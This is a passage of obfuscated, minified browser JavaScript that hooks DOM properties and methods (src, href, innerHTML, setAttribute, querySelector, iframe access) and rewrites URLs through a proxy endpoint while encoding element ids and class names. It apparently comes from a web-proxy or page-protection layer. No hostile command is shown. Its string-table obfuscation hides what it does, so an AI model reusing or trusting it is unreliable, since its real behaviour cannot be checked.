t?t[o(2699)](o(2832))?(t=Tt(t,r,s),i.A[o(777)](s)[o(1462)][o(2221)][o(3666)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(1805)])?i.A[o(777)](s)[o(1462)][o(2221)][o(3666)](this,t,...c):i.A[o(777)](s)[o(1462)][o(2221)][o(3666)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2794)],baseUrl:i.A[o(777)](s)[o(645)][o(777)][o(2720)](s[o(278)]),endpoint:n.A[o(2775)]}),...c):i.A[o(777)](s)[o(1462)][o(2221)][o(3666)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(a,t)})),Jt(s,h(3187),h(454),{get:function(){const t=h;if(t(428)===this[t(838)])return t(2090);if(this[t(838)][t(1605)]&&t(774)==typeof this[t(838)][t(1605)]&&this[t(838)][t(1605)][t(2699)](t(1419)))return window[t(3657)][t(454)][t(2853)](t(3102))?t(1926):window[t(3657)][t(454)][t(2853)](t(3010))?t(2612):window[t(3657)][t(454)][t(2853)](t(2733))?t(2695):window[t(3657)][t(454)][t(2853)](t(362))?t(3706):window[t(3657)][t(454)][t(2853)](t(625))?t(1088):window[t(3657)][t(454)][t(2853)](t(1049))?t(3481):window[t(3657)][t(454)][t(2853)](t(1074))?t(3715):window[t(3657)][t(454)][t(2853)](t(3633))?t(1835):window[t(3657)][t(454)][t(2853)](t(453))?t(1973):window[t(3657)][t(454)][t(2853)](t(2458))?t(2339):window[t(3657)][t(454)][t(2853)](t(3322))?t(1283):window[t(3657)][t(454)][t(2853)](t(1152))?t(2932):window[t(3657)][t(454)][t(2853)](t(830))?t(442):window[t(3657)][t(454)][t(2853)](t(3906))?t(3571):window[t(3657)][t(454)][t(2853)](t(2263))?t(262):window[t(3657)][t(454)][t(2853)](t(1207))?t(1205):window[t(3657)][t(454)][t(2853)](t(826))?t(231):t(2019);try{if(window[t(3657)][t(454)][t(2853)](t(3336))&&t(774)==typeof this[t(838)]&&t(2117)===JSON[t(580)](this[t(838)])[t(2439)])return t(3157)}catch(t){}if(t(774)==typeof this[t(838)]&&window[t(3657)][t(454)][t(2853)](t(2302)))try{var e;const n=JSON[t(580)](this[t(838)]);if(null!==(e=n[t(1431)])&&void 0!==e&&e[t(2699)](t(1009))||t(1515)===n[t(650)])return t(2540)}catch(t){}if(t(774)==typeof this[t(838)]&&this[t(838)][t(2699)](t(2982)))return t(662);if(this[t(838)]&&t(774)==typeof this[t(838)]&&this[t(838)][t(2699)](t(2739)))return t(1199);for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(777)](s)[t(3603)][t(777)][t(2720)](this,r)}}),Jt(s,h(2217),h(925),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(777)](s)[t(722)][t(777)][t(3666)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1805)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3028)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(1422)]())&&ue((0,e.sH)(t[o(1422)]())[o(1805)])||(0,e.EW)(t[o(1422)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(1422)](),kind:e.MN[o(3667)],baseUrl:i.A[o(777)](s)[o(645)][o(777)][o(2720)](s[o(278)]),endpoint:n.A[o(2775)]})),i.A[o(777)](s)[o(722)][o(2221)][o(3666)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(a,t[e(1422)]())})),Jt(s,h(1655),h(925),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(777)](s)[t(859)][t(777)][t(2720)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1805)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3028)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(1805)])?i.A[o(777)](s)[o(859)][o(2221)][o(3666)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(547)],baseUrl:i.A[o(777)](s)[o(645)][o(777)][o(2720)](s[o(278)]),endpoint:n.A[o(2775)]})),i.A[o(777)](s)[o(859)][o(2221)][o(2720)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(a,t)})),Jt(s,h(2206),h(3042),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(777)](s)[t(1353)][t(777)][t(3666)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1805)];a=ue(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(777)](s)[o(271)][o(777)][o(3666)](this),c=i.A[o(777)](s)[o(1450)][o(777)][o(3666)](this),l=o(3849)===a||o(3596)===a&&o(3407)===c?e.MN[o(405)]:o(3596)===a&&o(2746)===c?e.MN[o(547)]:e.MN[o(3667)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(777)](s)[o(645)][o(777)][o(2720)](s[o(278)]),endpoint:n.A[o(2775)]});for(var u=arguments[o(3028)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(777)](s)[o(1353)][o(2221)][o(3666)](this,t,...d)}},(function(t){return!t||(0,o.pI)(a,t)})),Jt(s,h(567),h(611),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(777)](s)[t(3671)][t(777)][t(3666)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1805)]),a},set:function(t){const c=h;(0,o.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3667)],baseUrl:i.A[c(777)](s)[c(645)][c(777)][c(2720)](s[c(278)]),endpoint:n.A[c(2775)]}));for(var l=arguments[c(3028)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[c(777)](s)[c(3671)][c(2221)][c(3666)](this,t,...u)}}),Jt(s,h(510),h(925),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(777)](s)[t(907)][t(777)][t(3666)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1805)];a=ue(n)?a:n}return a},set:function(t){const c=h;(0,o.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3667)],baseUrl:i.A[c(777)](s)[c(645)][c(777)][c(2720)](s[c(278)]),endpoint:n.A[c(2775)]}));for(var l=arguments[c(3028)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[c(777)](s)[c(907)][c(2221)][c(3666)](this,t,...u)}}),Jt(s,h(2316),h(2791),{get:function(){const t=h;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(777)](s)[t(2738)][t(777)][t(3666)](this,...n);return t(3407)===this[t(3924)][t(2437)]()?(0,ft.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(3028)],c=new Array(n>1?n-1:0),l=1;l<n;l++)c[l-1]=arguments[l];if(e(3407)===this[e(3924)][e(2437)]())return i.A[e(777)](s)[e(2738)][e(2221)][e(3666)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),...c);if(e(2746)===this[e(3924)][e(2437)]())return i.A[e(777)](s)[e(2738)][e(2221)][e(3666)](this,t,...c);const u=t[e(1422)]();if(this instanceof s[e(1012)]&&u[e(3e3)](e(1159)))return i.A[e(777)](s)[e(2738)][e(2221)][e(3666)](this,t,...c);if((e(554)===r[e(1764)]||e(1122)===r[e(1764)])&&(this instanceof s[e(2094)]||this instanceof s[e(2230)]||this instanceof s[e(1995)]||this instanceof s[e(1641)]||this instanceof s[e(2477)]||this instanceof s[e(3219)]||u[e(2699)](e(574))))return i.A[e(777)](s)[e(2738)][e(2221)][e(3666)](this,t,...c);const d=Nt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)});return i.A[e(777)](s)[e(2738)][e(2221)][e(3666)](this,d,...c)}}),de(s,h(2316),h(161),(function(t,c,l){const u=h;c=c[u(2437)](),(0,o.yu)(a,c)&&(c=u(2360)+(0,d.md)(c[u(1172)](5)[u(2437)]()));let f=String(l);const m=this[u(3924)][u(2437)]();if(["id",u(1661)][u(3e3)](c))f=f[u(2031)](" ")[u(1892)]((t=>t[u(2406)]()))[u(1892)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[u(2048)](" ");else if([u(925),u(3042)][u(3e3)](c)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[u(1805)])){const t=u(2385)===m?e.MN[u(2794)]:u(2746)===m?e.MN[u(547)]:e.MN[u(3667)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[u(777)](s)[u(645)][u(777)][u(2720)](s[u(278)]),endpoint:n.A[u(2775)]})}}else if(u(2356)===c)f=u(1406)[u(3233)](At,u(2538))[u(3233)]((0,e.Wq)({protectUrlContext:r,url:n.A[u(2775)]+u(205),kind:e.MN[u(547)],baseUrl:i.A[u(777)](s)[u(645)][u(777)][u(2720)](s[u(278)]),endpoint:n.A[u(2775)]}),u(3406))[u(3233)]((0,kt.x)().id,u(1328))+Nt({_window:s,protectUrlContext:r,html:f});else if(u(2290)===c)f=Et({protectUrlContext:r,srcset:f,endpoint:n.A[u(2775)],urlFilter:t=>(0,o.pI)(a,t)});else if(u(3021)===c||u(2258)===c)f=u(1866)+f;else if(u(2655)===m&&u(2922)===c&&(0,o.pI)(a,f)){const t=i.A[u(777)](s)[u(1077)][u(3666)](this,u(3754));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:u(1461)===t?e.MN[u(1154)]:e.MN[u(2794)],baseUrl:i.A[u(777)](s)[u(645)][u(777)][u(2720)](s[u(278)]),endpoint:n.A[u(2775)]})}else u(2655)===m&&u(3754)===c&&(0,o.Bo)(a,f)?[u(1461),u(1029),u(2900),u(1532)][u(3e3)](f)||(f=(0,d.md)(f)):u(2786)!==m||u(925)!==c&&u(611)!==c||!(0,o.pI)(a,f)?(0,o.v5)(a,c,f)&&(f=(0,d.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[u(3667)],baseUrl:i.A[u(777)](s)[u(645)][u(777)][u(2720)](s[u(278)]),endpoint:n.A[u(2775)]});return t[u(3666)](this,c,f)}),(function(t,e){const n=h,r=t[n(2437)]();if(["id",n(1661)][n(3e3)](r)&&(0,o.Bo)(a,e))return!0;if([n(925),n(3042),n(2290)][n(3e3)](r)&&(0,o.pI)(a,e))return!0;if(n(2356)===r&&this instanceof HTMLIFrameElement&&m[n(3666)](this))return!0;if([n(3021),n(2258)][n(3e3)](r)&&(0,o.sU)(a,this))return!0;if((0,o.yu)(a,t))return!0;if((0,o.v5)(a,t,e))return!0;const i=this[n(3924)][n(2437)]();return!(n(2655)!==i||n(2922)!==t||!(0,o.pI)(a,e))||!(n(2655)!==i||n(3754)!==t||!(0,o.Bo)(a,e))||!(n(2786)!==i||n(925)!==t&&n(611)!==t||!(0,o.pI)(a,e))})),Qt(s,h(2316),h(3193),(function(t){const n=h;(0,o.yu)(a,t)&&(t=n(2360)+(0,d.md)(t[n(1172)](5)[n(2437)]()));let r=i.A[n(777)](s)[n(1077)][n(3666)](this,t);if(!r)return r;if("id"===t&&(0,d._)(r))r=(0,d.ks)(r);else if(n(1661)===t)r=r[n(2031)](" ")[n(1892)]((t=>t[n(2406)]()))[n(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2048)](" ");else if(n(925)===t&&(0,e.EW)(r)||n(3042)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(1805)];r=ue(t)?r:t}else n(2290)===t?r=St(r):n(3021)!==t&&n(2258)!==t||n(774)!=typeof r||!r[n(2699)](n(1866))?(0,o.v5)(a,t,r)&&(r=(0,d._)(r)?(0,d.ks)(r):r):r=r[n(1172)](3);return r}),(function(t){const e=h,n=i.A[e(777)](s)[e(1077)][e(3666)](this,t),r=(0,d._)(n)?(0,d.ks)(n):n;return["id",e(1661),e(925),e(2356),e(2290),e(3042),e(3021),e(2258)][e(3e3)](t)||(0,o.yu)(a,t)||(0,o.v5)(a,t,r)})),Qt(s,h(2316),h(604),(function(t){const e=h;return i.A[e(777)](s)[e(627)][e(3666)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Qt(s,h(2316),h(2964),(function(t){const e=h;if((0,o.yu)(a,t)){const n=t[e(1172)](5)[e(2437)]();t=e(2360)+(0,d.md)(n)}return i.A[e(777)](s)[e(2662)][e(3666)](this,t)}),(function(t){return(0,o.yu)(a,t)})),Qt(s,h(2316),h(3530),(function(t){const e=h;if((0,o.yu)(a,t)){const n=t[e(1172)](5)[e(2437)]();t=e(2360)+(0,d.md)(n)}return i.A[e(777)](s)[e(1004)][e(3666)](this,t)}),(function(t){return(0,o.yu)(a,t)})),Gt(s,h(2316),h(671),{get:function(t,e){const n=h;n(774)==typeof e&&(0,o.yu)(a,e)&&(e=n(2360)+(0,d.md)(e[n(1172)](5)[n(2437)]()));const r=t[e];if(!r)return r;if(n(3028)===e)return r;var i;if(n(2028)==typeof r)return e===(null===(i=s[n(2989)])||void 0===i?void 0:i[n(929)])?function(){const e=n,i=r[e(3666)](t);return new(s[e(1416)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1670)===n?function(){const e=i,n=s[e(3666)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(287)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(287)===e){const e=t[n(1605)];if("id"===e&&n(774)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(n(1661)===e&&n(774)==typeof i)return i[n(2031)](" ")[n(1892)]((t=>t[n(2406)]()))[n(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2048)](" ");if((0,o.v5)(a,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(n(1605)===e&&i[n(2699)](n(2360))){const t=i[n(1172)](5);return(0,d._)(t)?n(2360)+(0,d.ks)(t):i}return i}}):r(2028)==typeof i?i[r(1498)](t):i:i}}):n}:i(2028)==typeof r?r[i(1498)](t):r:s}})}:r[n(1498)](t);if(n(774)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return new(s[n(1416)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(2028)==typeof i)return i[r(1498)](t);if(r(287)===e){const e=t[r(1605)];if("id"===e&&r(774)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(r(1661)===e&&r(774)==typeof i)return i[r(2031)](" ")[r(1892)]((t=>t[r(2406)]()))[r(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[r(2048)](" ");if((0,o.v5)(a,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(r(1605)===e&&i[r(2699)](r(2360))){const t=i[r(1172)](5);return r(2360)+((0,d._)(t)?(0,d.ks)(t):t)}return i}})}},null),Qt(s,h(2316),h(3601),(function(t){const e=h;return!!t&&(t[e(3028)]>1e4?i.A[e(777)](s)[e(1178)][e(3666)](this,t):i.A[e(777)](s)[e(1178)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)})))})),Gt(s,h(973),h(3056),{get:function(t,e){const n=h;if(n(774)!=typeof e)return t[e];const r=l(e),i=t[(0,o.yu)(a,n(2360)+r)?(0,d.md)(r):e];return n(2028)==typeof i?i[n(1498)](t):i},set:function(t,e,n){const r=h;if(r(774)!=typeof e)return t[e]=n,!0;const i=l(e);return t[(0,o.yu)(a,r(2360)+i)?(0,d.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(344)][e(1193)](t)[e(1892)]((t=>e(774)==typeof t&&(0,d._)(t)?c((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(774)==typeof e){const t=l(e);e=(0,o.yu)(a,n(2360)+t)?(0,d.md)(t):e}return s[n(344)][n(3396)](t,e)}},null,(function(){const t=h,e=i.A[t(777)](s)[t(3740)][t(777)][t(3666)](this);if(e){if(s[t(3657)][t(2516)][t(2853)](t(680))&&t(3027)===e[t(1346)])return!1;if(s[t(3657)][t(2516)][t(2853)](t(2386))&&t(3672)===e[t(1346)])return!1}return!0})),Jt(s,h(1871),h(1605),{get:function(){const t=h;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(777)](s)[t(273)][t(777)][t(3666)](this,...n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(777)](s)[e(273)][e(2221)][e(3666)](this,(0,d.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(2699)](e(1937))})),Qt(s,h(2316),h(1701),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=i.A[e(777)](s)[e(3064)][e(3666)](this,n);return t[e(3e3)](e(534))&&t!==n&&null===c?i.A[e(777)](s)[e(3064)][e(3666)](this,t):c}),(t=>t)),Qt(s,h(2316),h(519),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=i.A[e(777)](s)[e(792)][e(3666)](this,n);return t[e(3e3)](e(534))&&t!==n&&0===c[e(3028)]?i.A[e(777)](s)[e(792)][e(3666)](this,t):c}),(t=>t)),Qt(s,h(2968),h(1701),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=i.A[e(777)](s)[e(1933)][e(3666)](this,n);return t[e(3e3)](e(534))&&t!==n&&null===c?i.A[e(777)](s)[e(1933)][e(3666)](this,t):c}),(t=>t)),Qt(s,h(2968),h(519),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=i.A[e(777)](s)[e(3805)][e(3666)](this,n);return t[e(3e3)](e(534))&&t!==n&&0===c[e(3028)]?i.A[e(777)](s)[e(3805)][e(3666)](this,t):c}),(t=>t)),Jt(s,h(2316),"id",{get:function(){const t=h;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(777)](s)[t(2486)][t(777)][t(3666)](this,...n);return(0,d._)(o)?(0,d.ks)(o):o},set:function(t){const e=h;e(774)!=typeof t&&(t=s[e(1411)](t));for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),c=1;c<n;c++)r[c-1]=arguments[c];return i.A[e(777)](s)[e(2486)][e(2221)][e(3666)](this,(0,o.Bo)(a,t)?(0,d.md)(t):t,...r)}}),Qt(s,h(2316),h(693),(function(t,e){const n=h;return i.A[n(777)](s)[n(1797)][n(3666)](this,t,Nt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}))}),(function(t,e){return!(this instanceof s[h(306)])})),Qt(s,h(2316),h(507),(function(t){const e=h;return i.A[e(777)](s)[e(482)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}))})),Gt(s,h(2316),h(2904),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(1056)===e)return function(){const e=n,i=[];for(var s=arguments[e(3028)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(427)]((t=>{const n=e;(0,o.Bo)(a,t)&&(t=(0,d.md)(t)),i[n(2523)](t)})),r[e(2720)](t,[...i])};if(n(1321)===e)return function(e){const i=n;return(0,o.Bo)(a,e)&&(e=(0,d.md)(e)),r[i(2720)](t,[e])};if(n(1044)===e)return function(){const e=n;for(var i=arguments[e(3028)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(1892)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t));return r[e(2720)](t,[...l])};if(n(3003)===e)return function(e,i){const s=n;return(0,o.Bo)(a,e)&&(e=(0,d.md)(e)),r[s(2720)](t,[e,i])};if(n(2835)===e)return function(e,i){const s=n;return(0,o.Bo)(a,e)&&(e=(0,d.md)(e)),(0,o.Bo)(a,i)&&(i=(0,d.md)(i)),r[s(2720)](t,[e,i])};if(n(287)===e)return r[n(2031)](" ")[n(1892)]((t=>t[n(2406)]()))[n(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2048)](" ");if(e===s[n(2989)][n(929)])return function(){const e=n,o=r[e(3666)](t);return new(s[e(1416)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1670)===n?function(){const e=r,n=o[e(3666)](t);return n?new(s[e(1416)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(287)===n?(0,d._)(o)?(0,d.ks)(o):o:r(2028)==typeof o?o[r(1498)](t):o:o}}):n}:r(2028)==typeof o?o[r(1498)](t):o:o}})};if(n(774)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(2028)==typeof r?r[n(1498)](t):r},set:function(t,e,n){const r=h;return r(287)===e&&(n=n[r(2031)](" ")[r(1892)]((t=>t[r(2406)]()))[r(1892)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[r(2048)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(774)!=typeof t&&(t=t[e(1422)]()),t=t[e(2031)](" ")[e(1892)]((t=>t[e(2406)]()))[e(1892)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[e(2048)](" "),i.A[e(777)](s)[e(695)][e(3666)](this,e(1661),t),t}),(()=>!0)),Jt(s,h(2316),h(2400),{get:function(){const t=h;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](s)[t(254)][t(777)][t(3666)](this,...n)[t(2031)](" ")[t(1892)]((e=>e[t(2406)]()))[t(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(2048)](" ")},set:function(t){const e=h,n=t[e(2031)](" ")[e(1892)]((t=>t[e(2406)]()))[e(1892)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[e(2048)](" ");for(var r=arguments[e(3028)],c=new Array(r>1?r-1:0),l=1;l<r;l++)c[l-1]=arguments[l];return i.A[e(777)](s)[e(254)][e(2221)][e(3666)](this,n,...c)}}),Qt(s,h(1782),h(2225),(function(t){const e=h;return i.A[e(777)](s)[e(3361)][e(3666)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Qt(s,h(278),h(2225),(function(t){const e=h;return e(774)!=typeof t&&(t=s[e(1411)](t)),i.A[e(777)](s)[e(279)][e(3666)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Qt(s,h(1782),h(604),(function(t){const e=h;return i.A[e(777)](s)[e(2412)][e(3666)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Qt(s,h(1782),h(1701),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t),tagNameFilter:t=>(0,o.ts)(a,t)}),c=i.A[e(777)](s)[e(1230)][e(3666)](this,n);return t[e(3e3)](e(534))&&t!==n&&null===c?i.A[e(777)](s)[e(1230)][e(3666)](this,t):c}),(t=>t)),Qt(s,h(1782),h(519),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t),tagNameFilter:t=>(0,o.ts)(a,t)}),c=i.A[e(777)](s)[e(2683)][e(3666)](this,n);return t[e(3e3)](e(534))&&t!==n&&0===c[e(3028)]?i.A[e(777)](s)[e(2683)][e(3666)](this,t):c}),(t=>t)),Qt(s,h(1782),h(850),(function(t){const e=h;return(0,o.ts)(a,t)&&(t=e(3178)+(0,d.md)(t)),i.A[e(777)](s)[e(1059)][e(3666)](this,t)})),Qt(s,h(1782),h(2788),(function(t){const e=h;return(0,o.ts)(a,t)&&(t=e(3178)+(0,d.md)(t)),i.A[e(777)](s)[e(2239)][e(3666)](this,t)})),Jt(s,h(2939),h(2922),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(777)](s)[t(3612)][t(777)][t(2720)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1805)];a=ue(n)?a:n}return a},set:function(t){const c=h,l=i.A[c(777)](s)[c(1077)][c(3666)](this,c(3754));(0,o.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:c(1461)===l?e.MN[c(1154)]:e.MN[c(2794)],baseUrl:i.A[c(777)](s)[c(645)][c(777)][c(2720)](s[c(278)]),endpoint:n.A[c(2775)]}));for(var u=arguments[c(3028)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[c(777)](s)[c(3612)][c(2221)][c(3666)](this,t,...d)}}),Jt(s,h(2939),h(3754),{get:function(){const t=h;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(777)](s)[t(1332)][t(777)][t(2720)](this,n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;[e(1461),e(1029),e(2900),e(1532)][e(3e3)](t)||t&&(0,o.Bo)(a,t)&&(t=(0,d.md)(t));for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),c=1;c<n;c++)r[c-1]=arguments[c];return i.A[e(777)](s)[e(1332)][e(2221)][e(3666)](this,t,...r)}}),Jt(s,h(1871),h(1859),{get:function(){const t=h,e=i.A[t(777)](s)[t(1077)][t(3666)](this,t(925));for(var n=arguments[t(3028)],o=new Array(n),c=0;c<n;c++)o[c]=arguments[c];const l=i.A[t(777)](s)[t(697)][t(777)][t(3666)](this,...o);if($t(s,l,e))if(Rt(l),m[t(3666)](this))qt(r,l);else if(he(r,l,a),!l[t(3833)]){const e=ce(l,r,a);e();const n=setInterval((()=>{const r=t,o=i.A[r(777)](s)[r(1077)][r(3666)](this,r(925));$t(s,l,o)?e():clearInterval(n)}),1e3);l[t(3833)]=e}return i.A[t(777)](s)[t(307)][t(777)][t(3666)](this,...o)}}),Jt(s,h(1871),h(1872),{get:function(){const t=h;for(var n=arguments[t(3028)],o=new Array(n),c=0;c<n;c++)o[c]=arguments[c];const l=i.A[t(777)](s)[t(697)][t(777)][t(3666)](this,...o);if(!l)return l;const u=i.A[t(777)](s)[t(1077)][t(3666)](this,t(925));if($t(s,l,u))if(Rt(l),m[t(3666)](this))qt(r,l);else if(he(r,l,a),!l[t(3833)]){const e=ce(l,r,a);e();const n=setInterval((()=>{const r=t,o=i.A[r(777)](s)[r(1077)][r(3666)](this,r(925));$t(s,l,o)?e():clearInterval(n)}),1e3);l[t(3833)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(1805)]);if((t(1868)===n[t(2516)]||t(2689)===n[t(2516)])&&n[t(3194)][t(3e3)](t(3915))||t(2898)===n[t(2516)]&&n[t(3194)][t(3e3)](t(1742))||t(1922)===n[t(2516)]&&"/"===n[t(3194)]||t(2815)===n[t(2516)]&&n[t(3194)][t(3e3)](t(3905)))return jt[t(777)](s,l)}return l}}),Jt(s,h(3187),h(1702),{get:function(){const t=h;for(var e=arguments[t(3028)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(777)](s)[t(1936)][t(777)][t(3666)](this,...r),c=i.A[t(777)](s)[t(192)][t(777)][t(3666)](this);if(t(774)==typeof c&&c[t(3e3)](t(3658)))try{const e=JSON[t(580)](c);if(t(2246)===e[t(2439)]&&t(3402)===e[t(1637)])return a}catch(t){}return t(657)==typeof c&&c[t(2393)]||(l=c,t(774)==typeof l&&l[t(2699)](t(2739)))||(0,S.aV)(n.A[t(2775)])!==(0,S.aV)(i.A[t(777)](s)[t(3603)][t(777)][t(3666)](this))?a:jt[t(777)](s,a);var l}}),Jt(s,h(1871),h(2356),{get:function(){const t=h;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](s)[t(1963)][t(777)][t(3666)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(777)](s)[o(1963)][o(2221)][o(3666)](this,t);t=t[o(1422)]();const 